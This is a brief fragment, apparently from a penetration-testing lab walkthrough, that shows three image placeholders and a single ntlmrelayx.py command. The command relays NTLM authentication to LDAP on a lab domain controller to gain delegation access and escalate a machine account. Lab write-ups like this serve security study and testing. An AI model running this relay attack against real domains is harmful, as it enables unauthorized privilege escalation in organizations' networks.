 python3 ntlmrelayx.py -t ldap://dc.purple.lab --delegate-access --serve-image pentestlab.jpg --escalate-user 'DESKTOP-Pentestlab$' --no-dump --no-da --no-acl